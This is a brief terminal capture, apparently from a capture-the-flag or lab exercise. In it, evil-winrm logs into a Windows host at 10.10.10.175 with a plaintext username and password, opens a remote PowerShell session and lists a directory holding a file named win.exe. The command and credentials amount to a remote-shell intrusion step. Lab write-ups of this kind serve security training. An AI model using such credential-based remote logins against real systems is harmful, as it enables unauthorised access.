 ┌──(root㉿e652aac7b712)-[/web]
└─# evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/10/2023 10:55 AM 2387968 win.exe